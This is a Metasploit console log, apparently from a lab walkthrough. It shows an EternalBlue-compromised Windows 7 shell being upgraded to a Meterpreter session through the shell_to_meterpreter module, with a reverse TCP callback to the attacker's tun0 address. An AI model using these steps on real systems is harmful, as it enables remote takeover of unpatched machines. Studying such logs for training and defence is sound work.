 msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on

msf6 post(multi/manage/shell_to_meterpreter) > set lhost tun0
lhost => 10.6.29.149
msf6 post(multi/manage/shell_to_meterpreter) > sessions

Active sessions
===============

  Id  Name  Type               Information                                               Connection
  --  ----  ----               -----------                                               ----------
  2         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.6.29.149:4444 -> 10.10.91.185:49230  (10.10.91.185)

msf6 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf6 post(multi/manage/shell_to_meterpreter) > exploit

[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.29.149:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200262 bytes) to 10.10.91.185
[*] Meterpreter session 3 opened (10.6.29.149:4433 -> 10.10.91.185:49233 ) at 2022-06-07 15:56:22 -0400
[*] Stopping exploit/multi/handler